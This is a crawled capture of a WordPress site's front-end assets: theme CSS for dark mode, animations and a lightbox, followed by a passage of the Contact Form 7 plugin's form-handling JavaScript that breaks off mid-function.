.mh-body.dark .widget.buddypress #bp-login-widget-form #bp-login-widget-submit,
.mh-body.dark #buddypress .activity-list li.load-more a,
.mh-body.dark #buddypress .activity-list li.load-newest a,
.mh-body.dark #buddypress button,
.mh-body.dark #buddypress a.button,
.mh-body.dark #buddypress input[type=submit],
.mh-body.dark #buddypress input[type=button],
.mh-body.dark #buddypress input[type=reset],
.mh-body.dark #buddypress ul.button-nav li a,
.mh-body.dark #buddypress div.generic-button a,
.mh-body.dark #buddypress .comment-reply-link,
.mh-body.dark a.bp-title-button,
.mh-body.dark .page-wrapper #respond #submit,
.mh-body.dark .mh-button {
	background-color: #ffffff;
	color: #131313;
}

.mh-body.dark .i-category a {
	color: #ababab;
	opacity: 0.6;
}
.mh-body.dark .i-category .mh-cat-item {
	background-color: #313131;
}
.mh-body.dark .related-article .item-medium-simple.post-box-normal,
.mh-body.dark .el-block-6 .item-medium-simple.post-box-normal,
.mh-body.dark .page-wrapper .mh-el:not(.page-sidebar) .post-box-small{border-bottom-color:#212121;}

.mh-body.dark .nf404-text {
	text-shadow: 0px 7px 16px rgba(255, 255, 255, 0.12);
}
.mh-body.dark .nf404-text,
.mh-body.dark .maha_royalSlider .rsArrow i,
.mh-body.dark .blocked-carousel .carousel-next i,
.mh-body.dark .blocked-carousel .carousel-prev i {
	color: #131313;
}

.mh-body.dark .maha_royalSlider .rsArrow,
.mh-body.dark .blocked-carousel .carousel-prev,
.mh-body.dark .blocked-carousel .carousel-next { background-color: #fafafa; }


/*.mh-body.dark .page-wrapper .pagination a {
	border-color: 
}*/



.mh-body.dark .block-streams .col-sm-12 .post-box-oblog,
.mh-body.dark .page-wrapper .post-box-big,
.mh-body.dark .page-wrapper .post-box-full,
.mh-body.dark .el-featured-slide {
	/*border-bottom: 1px solid #f1f1f1;*/
	/*border-bottom: 1px solid rgba( 250, 250, 250, 0.07 );*/
	border-color: rgba( 250, 250, 250, 0.07 );
}
.mh-body.dark .page-wrapper .widget-title .block-cap h3,
.mh-body.dark .page-wrapper .widget_popular_post .nav-popular-post li,
.mh-body.dark .page-wrapper .i-tabs .tab-content,
.mh-body.dark .page-wrapper blockquote,
.mh-body.dark .page-wrapper .pagination a,
.mh-body.dark .i-tabs .tab-nav li,
.mh-body.dark .timeline-list,
.mh-body.dark .woocommerce-pagination ul li .page-numbers {
	/*border-bottom: 1px solid #dbdbdb;*/
	/*border-bottom: 1px solid rgba( 250, 250, 250, 0.15 );*/
	border-color: rgba( 250, 250, 250, 0.15 );
}

.mh-body.dark .widget ul li:before {
	background-color: rgba( 250, 250, 250, 0.15 );
}



.mh-body.dark .page-wrapper .comment-list li.comment > div,
.mh-body.dark .page-wrapper .i-divider,
.mh-body.dark .page-wrapper .i-toggle {
	/*border-bottom: 1px solid #dadada;*/
	/*border-bottom: 1px solid rgba( 238, 238, 238, 0.15 );*/
	border-color: rgba( 238, 238, 238, 0.15 );
}


.mh-body.dark .i-tabs.horizontal .tab-nav li.active { border-bottom-color: #131313; }
.mh-body.dark .i-tabs.vertical .tab-nav li.active { border-right-color: #131313; }


.mh-body.dark .search-result .search-result-content,
.mh-body.dark .search-result .search-result-content a,
.mh-body.dark .search-result .search-result-content .meta-info .entry-date { color: #a8a8a8; }
.mh-body.dark .search-result .search-result-content .meta-info .entry-date { opacity: 0.6; }

.mh-body.dark .search-result .search-result-content h3,
.mh-body.dark .search-result .search-result-content h3 a,
.mh-body.dark .search-result .search-result-content .meta-info .entry-author a { color: #fafafa; }


.mh-body.dark .bbp-topics-front ul.super-sticky,
.mh-body.dark .bbp-topics ul.super-sticky,
.mh-body.dark .bbp-topics ul.sticky,
.mh-body.dark .bbp-forum-content ul.sticky {
	border: 1px solid #353535 !important;
	background-color: #232323 !important;
}

/* bbpress */
.mh-body.dark .woocommerce-MyAccount-navigation ul li,
.mh-body.dark #buddypress div.item-list-tabs{
	border-bottom: 4px solid #353535;
}
.mh-body.dark #buddypress div.item-list-tabs ul li.selected a,
.mh-body.dark #buddypress div.item-list-tabs ul li.current a{
	border-bottom: 4px solid #fafafa;
}


/* --------------------------------------------------------------------------
 *  Animate
---------------------------------------------------------------------------*/
.animated {
	-webkit-animation-duration: 1s;
	animation-duration: 1s;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
}

@-webkit-keyframes fadeIn {
0% {opacity:0;}
100% {opacity:1;}
}

@keyframes fadeIn {
0%{opacity:0;}
100%{opacity:1;}
}

.fadeIn {
-webkit-animation-name: fadeIn;
animation-name: fadeIn;
}

@-webkit-keyframes fadeInDown {
0%{opacity:0; -webkit-transform:translateY(-20px); transform:translateY(-20px);}
100%{opacity:1; -webkit-transform:translateY(0); transform:translateY(0);}
}

@keyframes fadeInDown {
0%{opacity:0; -webkit-transform:translateY(-20px); -ms-transform:translateY(-20px); transform:translateY(-20px);}
100%{opacity:1; -webkit-transform:translateY(0); -ms-transform:translateY(0); transform:translateY(0);}
}

.fadeInDown {
-webkit-animation-name: fadeInDown;
animation-name: fadeInDown;
}

@-webkit-keyframes fadeInDownBig {
0%{opacity:0; -webkit-transform:translateY(-2000px); transform:translateY(-2000px);}
100%{opacity:1; -webkit-transform:translateY(0); transform:translateY(0);}
}

@keyframes fadeInDownBig {
0%{opacity:0; -webkit-transform:translateY(-2000px); -ms-transform:translateY(-2000px); transform:translateY(-2000px);}
100%{opacity:1; -webkit-transform:translateY(0); -ms-transform:translateY(0); transform:translateY(0);}
}

.fadeInDownBig {
-webkit-animation-name: fadeInDownBig;
animation-name: fadeInDownBig;
}

@-webkit-keyframes fadeInLeft {
0% {opacity:0; -webkit-transform:translateX(-20px); transform:translateX(-20px);}
100% {opacity:1; -webkit-transform:translateX(0); transform:translateX(0);}
}

@keyframes fadeInLeft {
0%{opacity:0;-webkit-transform: translateX(-20px); -ms-transform:translateX(-20px); transform:translateX(-20px);}
100%{opacity:1;-webkit-transform: translateX(0); -ms-transform:translateX(0); transform:translateX(0);}
}

.fadeInLeft {
-webkit-animation-name: fadeInLeft;
animation-name: fadeInLeft;
}

@-webkit-keyframes fadeInLeftBig {
0%{opacity:0; -webkit-transform:translateX(-2000px); transform:translateX(-2000px);}
100%{opacity:1; -webkit-transform:translateX(0); transform:translateX(0);}
}

@keyframes fadeInLeftBig {
0%{opacity:0;-webkit-transform:translateX(-2000px); -ms-transform:translateX(-2000px); transform:translateX(-2000px);}
100%{opacity:1;-webkit-transform:translateX(0); -ms-transform:translateX(0); transform:translateX(0);}
}

.fadeInLeftBig {
-webkit-animation-name: fadeInLeftBig;
animation-name: fadeInLeftBig;
}

@-webkit-keyframes fadeInRight {
0% {opacity: 0;-webkit-transform:translateX(20px); transform:translateX(20px);}
100% {opacity: 1;-webkit-transform:translateX(0); transform:translateX(0);}
}

@keyframes fadeInRight {
0%{opacity: 0;-webkit-transform: translateX(20px);-ms-transform:translateX(20px); transform:translateX(20px);}

100%{opacity: 1;-webkit-transform: translateX(0);-ms-transform:translateX(0); transform:translateX(0);}
}

.fadeInRight {
-webkit-animation-name: fadeInRight;
animation-name: fadeInRight;
}

@-webkit-keyframes fadeInRightBig {
0% {opacity: 0;-webkit-transform:translateX(2000px); transform:translateX(2000px);}
100% {opacity: 1;-webkit-transform:translateX(0); transform:translateX(0);}
}

@keyframes fadeInRightBig {
0%{opacity: 0;-webkit-transform: translateX(2000px);-ms-transform:translateX(2000px); transform:translateX(2000px);}
100%{opacity: 1;-webkit-transform: translateX(0);-ms-transform:translateX(0); transform:translateX(0);}
}

.fadeInRightBig {
-webkit-animation-name: fadeInRightBig;
animation-name: fadeInRightBig;
}

@-webkit-keyframes fadeInUp {
0% {opacity: 0;-webkit-transform:translateY(40px); transform:translateY(40px);}
100% {opacity: 1;-webkit-transform:translateY(0); transform:translateY(0);}
}

@keyframes fadeInUp {
0%{opacity: 0;-webkit-transform: translateY(20px);-ms-transform:translateY(20px); transform:translateY(20px);}
100%{opacity: 1;-webkit-transform: translateY(0);-ms-transform:translateY(0); transform:translateY(0);}
}

.fadeInUp {
-webkit-animation-name: fadeInUp;
animation-name: fadeInUp;
}

@-webkit-keyframes fadeInUpBig {
0% {opacity: 0;-webkit-transform:translateY(2000px); transform:translateY(2000px);}
100% {opacity: 1;-webkit-transform:translateY(0); transform:translateY(0);}
}

@keyframes fadeInUpBig {
0%{opacity: 0;-webkit-transform: translateY(2000px);-ms-transform:translateY(2000px); transform:translateY(2000px);}
100%{opacity: 1;-webkit-transform: translateY(0);-ms-transform:translateY(0); transform:translateY(0);}
}

.fadeInUpBig {
-webkit-animation-name: fadeInUpBig;
animation-name: fadeInUpBig;
}

@-webkit-keyframes fadeOut {
0% {opacity: 1;}
100% {opacity:0;}
}

@-webkit-keyframes fadeOutRight {
0% { opacity: 1; -webkit-transform: translateX(0); transform: translateX(0);}
100% { opacity: 0; -webkit-transform: translateX(20px); transform: translateX(20px);}
}

@keyframes fadeOutRight {
0% {opacity: 1; -webkit-transform: translateX(0); -ms-transform: translateX(0); transform: translateX(0);}
100% {opacity: 0; -webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}
}

.fadeOutRight {
-webkit-animation-name: fadeOutRight;
animation-name: fadeOutRight;
}

@-webkit-keyframes fadeOutRightBig {
0% { opacity: 1; -webkit-transform: translateX(0); transform: translateX(0);}
100% { opacity: 0; -webkit-transform: translateX(2000px); transform: translateX(2000px);}
}

@keyframes fadeOutRightBig {
0% {opacity: 1; -webkit-transform: translateX(0); -ms-transform: translateX(0); transform: translateX(0);}
100% {opacity: 0; -webkit-transform: translateX(2000px); -ms-transform: translateX(2000px); transform: translateX(2000px);}
}

.fadeOutRightBig {
-webkit-animation-name: fadeOutRightBig;
animation-name: fadeOutRightBig;
}




/* Magnific Popup CSS */
.mfp-bg {
top: 0;
left: 0;
width: 100%;
height: 100%;
z-index: 9999992;
overflow: hidden;
position: fixed;
background: #0b0b0b;
opacity: 0.8;
}

.mfp-wrap {
top: 0;
left: 0;
width: 100%;
height: 100%;
z-index: 9999993;
position: fixed;
outline: none !important;
-webkit-backface-visibility: hidden;
}

.mfp-container {
text-align: center;
position: absolute;
width: 100%;
height: 100%;
left: 0;
top: 0;
padding: 0 8px;
box-sizing: border-box;
}

.mfp-container:before {
content: '';
display: inline-block;
height: 100%;
vertical-align: middle;
}

.mfp-align-top .mfp-container:before {display:none;}

.mfp-content {
position: relative;
display: inline-block;
vertical-align: middle;
margin: 0 auto;
text-align: left;
z-index: 9999995;
}

.mfp-inline-holder .mfp-content,
.mfp-ajax-holder .mfp-content {
width: 100%;
cursor: auto;
}

.mfp-ajax-cur{cursor:progress;}

.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close {
cursor: -moz-zoom-out;
cursor: -webkit-zoom-out;
cursor: zoom-out;
}

.mfp-zoom {
cursor: pointer;
cursor: -webkit-zoom-in;
cursor: -moz-zoom-in;
cursor: zoom-in;
}

.mfp-auto-cursor .mfp-content {cursor: auto;}

.mfp-close,
.mfp-arrow,
.mfp-preloader,
.mfp-counter {
-webkit-user-select: none;
-moz-user-select: none;
user-select: none;
}

.mfp-loading.mfp-figure {display:none;}

.mfp-hide {display: none !important;}

.mfp-preloader {
color: #CCC;
position: absolute;
top: 50%;
width: auto;
text-align: center;
margin-top: -0.8em;
left: 8px;
right: 8px;
z-index: 9999994;
}
.mfp-preloader a {color: #CCC;}
.mfp-preloader a:hover {color: #FFF;}

.mfp-s-ready .mfp-preloader,
.mfp-s-error .mfp-content{display: none;}

button.mfp-close,
button.mfp-arrow {
overflow: visible;
cursor: pointer;
background: transparent;
border: 0;
-webkit-appearance: none;
display: block;
outline: none;
padding: 0;
z-index: 9999996;
box-shadow: none;
touch-action: manipulation;
}

button::-moz-focus-inner {padding: 0;border: 0;}

.mfp-close {
width: 44px;
height: 44px;
line-height: 44px;
position: absolute;
right: 0;
top: 0;
text-decoration: none;
text-align: center;
opacity: 0.65;
padding: 0 0 18px 10px;
color: #FFF;
font-style: normal;
font-size: 28px;
font-family: Arial, Baskerville, monospace;
}
.mfp-close:hover,
.mfp-close:focus {opacity: 1;}
.mfp-close:active {top: 1px;}

.mfp-close-btn-in .mfp-close {color: #333;}

.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
color: #FFF;
right: -6px;
text-align: right;
padding-right: 6px;
width: 100%;
}

.mfp-counter {
position: absolute;
top: 0;
right: 0;
color: #CCC;
font-size: 12px;
line-height: 18px;
white-space: nowrap;
}
.mfp-arrow {
position: absolute;
opacity: 0.7;
margin: 0;
top: 50%;
margin-top: -55px;
padding: 0;
width: 90px;
height: 110px;
-webkit-tap-highlight-color: transparent;
transition:all .3s cubic-bezier(.4,0,.2,1);
}
.mfp-arrow:active{margin-top:-54px;}
.mfp-arrow:hover,
.mfp-arrow:focus{opacity:1;}

.mfp-arrow:before{
font-family:'curated',arial;
font-size:17px;
display:block;
position:absolute;
width:0;height:0;
left:0;top:0;
margin-top:35px;
margin-left:35px;
color:#fff;
transition: all .3s cubic-bezier(.4,0,.2,1);
}
.mfp-arrow:after{
content:'';
position:absolute;
height:2px;
width:0;
background:#fff;
top:6px;
transition: all .3s cubic-bezier(.4,0,.2,1);
}

.mfp-arrow:hover:after{width:27px;}

.mfp-arrow-left{left:0;}
.mfp-arrow-left:before{
	content:'\54';
	margin-left:31px;
}
.mfp-arrow-left:after{
	margin-top:38px;
	margin-left:-6px;
}
.mfp-arrow-left:hover{left:-7px;}

.mfp-arrow-right{right:0;}
.mfp-arrow-right:before{
	content:'\55';
	margin-left:39px;
}
.mfp-arrow-right:after{
	margin-top:38px;
	right:42px;
}
.mfp-arrow-right:hover{right:-7px;}

.mfp-iframe-holder {padding-top: 40px;padding-bottom: 40px;
}
.mfp-iframe-holder .mfp-content {line-height: 0;width: 100%;max-width: 900px;}
.mfp-iframe-holder .mfp-close {top: -40px;}

.mfp-iframe-scaler {
width: 100%;
height: 0;
overflow: hidden;
padding-top: 56.25%;
}
.mfp-iframe-scaler iframe {
position: absolute;
display: block;
top: 0;
left: 0;
width: 100%;
height: 100%;
box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
background: #000;
}

/* Main image in popup */
img.mfp-img {
width: auto;
max-width: 100%;
height: auto;
display: block;
line-height: 0;
box-sizing: border-box;
padding: 40px 0 40px;
margin: 0 auto;
}

/* The shadow behind the image */
.mfp-figure {line-height: 0;}
.mfp-figure:after {
content: '';
position: absolute;
left: 0;
top: 40px;
bottom: 40px;
display: block;
right: 0;
width: auto;
height: auto;
z-index: -1;
box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
background: #444;
}
.mfp-figure small {
color: #BDBDBD;
display: block;
font-size: 12px;
line-height: 14px;
}
.mfp-figure figure {margin: 0;}

.mfp-bottom-bar {
margin-top: -36px;
position: absolute;
top: 100%;
left: 0;
width: 100%;
cursor: auto;}

.mfp-title {
text-align: left;
line-height: 18px;
color: #F3F3F3;
word-wrap: break-word;
padding-right: 36px;}

.mfp-image-holder .mfp-content {max-width: 100%;}

.mfp-gallery .mfp-image-holder .mfp-figure {cursor: pointer;}


/* MFP Transition */
.mfp-fade.mfp-bg {
opacity: 0;
-webkit-transition: all 0.15s ease-out;
-moz-transition: all 0.15s ease-out;
transition: all 0.15s ease-out;
}
/* overlay animate in */
.mfp-fade.mfp-bg.mfp-ready{opacity:0.8;}
/* overlay animate out */
.mfp-fade.mfp-bg.mfp-removing{opacity:0;}
/* content at start */
.mfp-fade.mfp-wrap .mfp-content {
	opacity: 0;
	-webkit-transition: all 0.15s ease-out;
	-moz-transition: all 0.15s ease-out;
	transition: all 0.15s ease-out;
}
/* content animate it */
.mfp-fade.mfp-wrap.mfp-ready .mfp-content{opacity:1;}
/* content animate out */
.mfp-fade.mfp-wrap.mfp-removing .mfp-content{opacity:0;}

@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
	.mfp-img-mobile .mfp-image-holder {padding-left: 0;padding-right: 0; }
	.mfp-img-mobile img.mfp-img {padding: 0; }
	.mfp-img-mobile .mfp-figure:after {top: 0;bottom: 0; }
	.mfp-img-mobile .mfp-figure small {display: inline;margin-left: 5px; }
	.mfp-img-mobile .mfp-bottom-bar {
	background: rgba(0, 0, 0, 0.6);
	bottom: 0;
	margin: 0;
	top: auto;
	padding: 3px 5px;
	position: fixed;
	box-sizing: border-box; }
	.mfp-img-mobile .mfp-bottom-bar:empty {padding: 0; }
	.mfp-img-mobile .mfp-counter {right: 5px;top: 3px; }
	.mfp-img-mobile .mfp-close {
	top: 0;
	right: 0;
	width: 35px;
	height: 35px;
	line-height: 35px;
	background: rgba(0, 0, 0, 0.6);
	position: fixed;
	text-align: center;
	padding: 0; } 
}

@media all and (max-width: 900px) {
	.mfp-arrow {-webkit-transform: scale(0.75);transform: scale(0.75); }
	.mfp-arrow-left {-webkit-transform-origin: 0;transform-origin: 0; }
	.mfp-arrow-right {-webkit-transform-origin: 100%;transform-origin: 100%; }
	.mfp-container {padding-left: 6px;padding-right: 6px; }
}




/* --------------------------------------------------------------------------
 *  10. Responsive
---------------------------------------------------------------------------*/

/* --------------------------------------------------------------------------
 *  11. Browser Fixes
---------------------------------------------------------------------------*/
.select2-container .select2-choice{padding:10px 18px;}

/* Opera ---------------------------------------------------------------------------*/

/* Mozilla Firefox -----------------------------------------------------------------*/
body.gecko #main-search .search-field{padding: 19px 0 20px;}
body.gecko .mobile-bar #close-mobile-bar{padding: 13px 0 10px;}

/* Safari --------------------------------------------------------------------------*/

/* Internet Explorer 9 -------------------------------------------------------------*/
body.ie .main-ul-nav ul li .sub-ord-nav{float: none; position: inherit;}
body.ie .animati-on .up-up, .animati-on .up-up-child > div{opacity: 1}
body.ie #body-maha.st-menu-open #off-canvas-body {margin-left: 300px;}
body.ie #close-mobile-bar {padding-bottom: 11px;}

--- FILE ---
content_type: text/javascript
request_url: https://www.inspirationalz.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.7
body_size: 6237
content:
( function( $ ) {

	'use strict';

	if ( typeof _wpcf7 === 'undefined' || _wpcf7 === null ) {
		return;
	}

	_wpcf7 = $.extend( {
		cached: 0,
		inputs: []
	}, _wpcf7 );

	$.fn.wpcf7InitForm = function() {
		this.ajaxForm( {
			beforeSubmit: function( arr, $form, options ) {
				$form.wpcf7ClearResponseOutput();
				$form.find( '[aria-invalid]' ).attr( 'aria-invalid', 'false' );
				$form.find( '.ajax-loader' ).addClass( 'is-active' );
				return true;
			},
			beforeSerialize: function( $form, options ) {
				$form.find( '[placeholder].placeheld' ).each( function( i, n ) {
					$( n ).val( '' );
				} );
				return true;
			},
			data: { '_wpcf7_is_ajax_call': 1 },
			dataType: 'json',
			success: $.wpcf7AjaxSuccess,
			error: function( xhr, status, error, $form ) {
				var e = $( '<div class="ajax-error"></div>' ).text( error.message );
				$form.after( e );
			}
		} );

		if ( _wpcf7.cached ) {
			this.wpcf7OnloadRefill();
		}

		this.wpcf7ToggleSubmit();

		this.find( '.wpcf7-submit' ).wpcf7AjaxLoader();

		this.find( '.wpcf7-acceptance' ).click( function() {
			$( this ).closest( 'form' ).wpcf7ToggleSubmit();
		} );

		this.find( '.wpcf7-exclusive-checkbox' ).wpcf7ExclusiveCheckbox();

		this.find( '.wpcf7-list-item.has-free-text' ).wpcf7ToggleCheckboxFreetext();

		this.find( '[placeholder]' ).wpcf7Placeholder();

		if ( _wpcf7.jqueryUi && ! _wpcf7.supportHtml5.date ) {
			this.find( 'input.wpcf7-date[type="date"]' ).each( function() {
				$( this ).datepicker( {
					dateFormat: 'yy-mm-dd',
					minDate: new Date( $( this ).attr( 'min' ) ),
					maxDate: new Date( $( this ).attr( 'max' ) )
				} );
			} );
		}

		if ( _wpcf7.jqueryUi && ! _wpcf7.supportHtml5.number ) {
			this.find( 'input.wpcf7-number[type="number"]' ).each( function() {
				$( this ).spinner( {
					min: $( this ).attr( 'min' ),
					max: $( this ).attr( 'max' ),
					step: $( this ).attr( 'step' )
				} );
			} );
		}

		this.find( '.wpcf7-character-count' ).wpcf7CharacterCount();

		this.find( '.wpcf7-validates-as-url' ).change( function() {
			$( this ).wpcf7NormalizeUrl();
		} );

		this.find( '.wpcf7-recaptcha' ).wpcf7Recaptcha();
	};

	$.wpcf7AjaxSuccess = function( data, status, xhr, $form ) {
		if ( ! $.isPlainObject( data ) || $.isEmptyObject( data ) ) {
			return;
		}

		_wpcf7.inputs = $form.serializeArray();

		var $responseOutput = $form.find( 'div.wpcf7-response-output' );

		$form.wpcf7ClearResponseOutput();

		$form.find( '.wpcf7-form-control' ).removeClass( 'wpcf7-not-valid' );
		$form.removeClass( 'invalid spam sent failed' );

		if ( data.captcha ) {
			$form.wpcf7RefillCaptcha( data.captcha );
		}

		if ( data.quiz ) {
			$form.wpcf7RefillQuiz( data.quiz );
		}

		if ( data.invalids ) {
			$.each( data.invalids, function( i, n ) {
				$form.find( n.into ).wpcf7NotValidTip( n.message );
				$form.find( n.into ).find( '.wpcf7-form-control' ).addClass( 'wpcf7-not-valid' );
				$form.find( n.into ).find( '[aria-invalid]' ).attr( 'aria-invalid', 'true' );
			} );

			$responseOutput.addClass( 'wpcf7-validation-errors' );
			$form.addClass( 'invalid' );

			$( data.into ).wpcf7TriggerEvent( 'invalid' );

		} else if ( 1 == data.spam ) {
			$form.find( '[name="g-recaptcha-response"]' ).each( function() {
				if ( '' == $( this ).val() ) {
					var $recaptcha = $( this ).closest( '.wpcf7-form-control-wrap' );
					$recaptcha.wpcf7NotValidTip( _wpcf7.recaptcha.messages.empty );
				}
			} );

			$responseOutput.addClass( 'wpcf7-spam-blocked' );
			$form.addClass( 'spam' );

			$( data.into ).wpcf7TriggerEvent( 'spam' );

		} else if ( 1 == data.mailSent ) {
			$responseOutput.addClass( 'wpcf7-mail-sent-ok' );
			$form.addClass( 'sent' );

			if ( data.onSentOk ) {
				$.each( data.onSentOk, function( i, n ) { eval( n ) } );
			}

			$( data.into ).wpcf7TriggerEvent( 'mailsent' );

		} else {
			$responseOutput.addClass( 'wpcf7-mail-sent-ng' );
			$form.addClass( 'failed' );

			$( data.into ).wpcf7TriggerEvent( 'mailfailed' );
		}

		if ( data.onSubmit ) {
			$.each( data.onSubmit, function( i, n ) { eval( n ) } );
		}

		$( data.into ).wpcf7TriggerEvent( 'submit' );

		if ( 1 == data.mailSent ) {
			$form.resetForm();
		}

		$form.find( '[placeholder].placeheld' ).each( function( i, n ) {
			$( n ).val( $( n ).attr( 'placeholder' ) );
		} );

		$responseOutput.append( data.message ).slideDown( 'fast' );
		$responseOutput.attr( 'role', 'alert' );

		$.wpcf7UpdateScreenReaderResponse( $form, data );
	};

	$.fn.wpcf7TriggerEvent = function( name ) {
		return this.each( function() {
			var elmId = this.id;
			var inputs = _wpcf7.inputs;

			/* DOM event */
			var event = new CustomEvent( 'wpcf7' + name, {
				bubbles: true,
				detail: {
					id: elmId,
					inputs: inputs
				}
			} );

			this.dispatchEvent( event );

			/* jQuery event */
			$( this ).trigger( 'wpcf7:' + name );
			$( this ).trigger( name + '.wpcf7' ); // deprecated
		} );
	};

	$.fn.wpcf7ExclusiveCheckbox = function() {
		return this.find( 'input:checkbox' ).click( function() {
			var name = $( this ).attr( 'name' );
			$( this ).closest( 'form' ).find( 'input:checkbox[name="' + name + '"]' ).not( this ).prop( 'checked', false );
		} );
	};

	$.fn.wpcf7Placeholder = function() {
		if ( _wpcf7.supportHtml5.placeholder ) {
			return this;
		}

		return this.each( function() {
			$( this ).val( $( this ).attr( 'placeholder' ) );
			$( this ).addClass( 'placeheld' );

			$( this ).focus( function() {
				if ( $( this ).hasClass( 'placeheld' ) ) {
					$( this ).val( '' ).removeClass( 'placeheld' );
				}
			} );

			$( this ).blur( function() {
				if ( '' === $( this ).val() ) {
					$( this ).val( $( this ).attr( 'placeholder' ) );
					$( this ).addClass( 'placeheld' );
				}
			} );
		} );
	};

	$.fn.wpcf7AjaxLoader = function() {
		return this.each( function() {
			$( this ).after( '<span class="ajax-loader"></span>' );
		} );
	};

	$.fn.wpcf7ToggleSubmit = function() {
		return this.each( function() {
			var form = $( this );

			if ( this.tagName.toLowerCase() != 'form' ) {
				form = $( this ).find( 'form' ).first();
			}

			if ( form.hasClass( 'wpcf7-acceptance-as-validation' ) ) {
				return;
			}

			var submit = form.find( 'input:submit' );

			if ( ! submit.length ) {
				return;
			}

			var acceptances = form.find( 'input:checkbox.wpcf7-acceptance' );

			if ( ! acceptances.length ) {
				return;
			}

			submit.removeAttr( 'disabled' );
			acceptances.each( function( i, n ) {
				n = $( n );

				if ( n.hasClass( 'wpcf7-invert' ) && n.is( ':checked' )
						|| ! n.hasClass( 'wpcf7-invert' ) && ! n.is( ':checked' ) ) {
					submit.attr( 'disabled', 'disabled' );
				}
			} );
		} );
	};

	$.fn.wpcf7ToggleCheckboxFreetext = function() {
		return this.each( function() {
			var $wrap = $( this ).closest( '.wpcf7-form-control' );

			if ( $( this ).find( ':checkbox, :radio' ).is( ':checked' ) ) {
				$( this ).find( ':input.wpcf7-free-text' ).prop( 'disabled', false );
			} else {
				$( this ).find( ':input.wpcf7-free-text' ).prop( 'disabled', true );
			}

			$wrap.find( ':checkbox, :radio' ).change( function() {
				var $cb = $( '.has-free-text', $wrap ).find( ':checkbox, :radio' );
				var $freetext = $( ':input.wpcf7-free-text', $wrap );

				if ( $cb.is( ':checked' ) ) {
					$freetext.prop( 'disabled', false ).focus();
				} else {
					$freetext.prop( 'disabled', true );
				}
			} );
		} );
	};

	$.fn.wpcf7CharacterCount = function() {
		return this.each( function() {
			var $count = $( this );
			var name = $count.attr( 'data-target-name' );
			var down = $count.hasClass( 'down' );
			var starting = parseInt( $count.attr( 'data-starting-value' ), 10 );
			var maximum = parseInt( $count.attr( 'data-maximum-value' ), 10 );
			var minimum = parseInt( $count.attr( 'data-minimum-value' ), 10 );

			var updateCount = function( $target ) {
				var length = $target.val().length;
				var count = down ? starting - length : length;
				$count.attr( 'data-current-value', count );
				$count.text( count );

				if ( maximum && maximum < length ) {
					$count.addClass( 'too-long' );
				} else {
					$count.removeClass( 'too-long' );
				}

				if ( minimum && length < minimum ) {
					$count.addClass( 'too-short' );
				} else {
					$count.removeClass( 'too-short' );
				}
			};

			$count.closest( 'form' ).find( ':input[name="' + name + '"]' ).each( function() {
				updateCount( $( this ) );

				$( this ).keyup( function() {
					updateCount( $( this ) );
				} );
			} );
		} );
	};

	$.fn.wpcf7NormalizeUrl = function() {
		return this.each( function() {
			var val = $.trim( $( this ).val() );

			// check the scheme part
			if ( val && ! val.match( /^[a-z][a-z0-9.+-]*:/i ) ) {
				val = val.replace( /^\/+/, '' );
				val = 'http://' + val;
			}

			$( this ).val( val );
		} );
	};

	$.fn.wpcf7NotValidTip = function( message ) {
		return this.each( function() {
			var $into = $( this );

			$into.find( 'span.wpcf7-not-valid-tip' ).remove();
			$into.append( '<span role="alert" class="wpcf7-not-valid-tip">' + message + '</span>' );

			if ( $into.is( '.use-floating-validation-tip *' ) ) {
				$( '.wpcf7-not-valid-tip', $into ).mouseover( function() {
					$( this ).wpcf7FadeOut();
				} );

				$( ':input', $into ).focus( function() {
					$( '.wpcf7-not-valid-tip', $into ).not( ':hidden' ).wpcf7FadeOut();
				} );
			}
		} );
	};

	$.fn.wpcf7FadeOut = function() {
		return this.each( function() {
			$( this ).animate( {
				opacity: 0
			}, 'fast', function() {
				$( this ).css( { 'z-index': -100 } );
			} );
		} );
	};

	$.fn.wpcf7OnloadRefill = function() {
		return this.each( function() {
			var url = $( this ).attr( 'action' );

			if ( 0 < url.indexOf( '#' ) ) {
				url = url.substr( 0, url.indexOf( '#' ) );
			}

			var id = $( this ).find( 'input[name="_wpcf7"]' ).val();
			var unitTag = $( this ).find( 'input[name="_wpcf7_unit_tag"]' ).val();

			$.getJSON( url,
				{ _wpcf7_is_ajax_call: 1, _wpcf7: id, _wpcf7_request_ver: $.now() },
				function( data ) {
					if ( data && data.captcha ) {
						$( '#' + unitTag ).wpcf7RefillCaptcha( data.captcha );
					}

					if ( data && data.quiz ) {
						$( '#' + unitTag ).wpcf7RefillQuiz( data.quiz );
					}
				}
			);
		} );
	};

	$.fn.wpcf7RefillCaptcha = function( captcha ) {
		return this.each( function() {
			var form = $( this );

			$.each( captcha, function( i, n ) {
				form.find( ':input[name="' + i + '"]' ).clearFields();
				form.find( 'img.wpcf7-captcha-' + i ).attr( 'src', n );
				var match = /([0-9]+)\.(png|gif|jpeg)$/.exec( n );
				form.find( 'input:hidden[name="_wpcf7_captcha_challenge_' + i + '"]' ).attr( 'value', match[ 1 ] );
			} );
		} );
	};

	$.fn.wpcf7RefillQuiz = function( quiz ) {
		return this.each( function() {
			var form = $( this );

			$.each( quiz, function( i, n ) {
				form.find( ':input[name="' + i + '"]' ).clearFields();
				form.find( ':input[name="' + i + '"]' ).siblings( 'span.wpcf7-quiz-label' ).text( n[ 0 ] );
				form.find( 'input:hidden[name="_wpcf7_quiz_answer_' + i + '"]' ).attr( 'value', n[ 1 ] );
			} );
		} );
	};

	$.fn.wpcf7ClearResponseOutput = function() {
		return this.each( function() {
			$( this ).find( 'div.wpcf7-response-output' ).hide().empty().removeClass( 'wpcf7-mail-sent-ok wpcf7-mail-sent-ng wpcf7-validation-errors wpcf7-spam-blocked' ).removeAttr( 'role' );
			$( this ).find( 'span.wpcf7-not-valid-tip' ).remove();
			$( this ).find( '.ajax-loader' ).removeClass( 'is-active' );
		} );
	};

	$.fn.wpcf7Recaptcha = function() {
		return this.each( function() {
			var events = 'wpcf7:spam wpcf7:mailsent wpcf7:mailfailed';
			$( this ).closest( 'div.wpcf7' ).on( events, function( e ) {
				if ( recaptchaWidgets && grecaptcha ) {
					$.each( recaptchaWidgets, function( index, value ) {
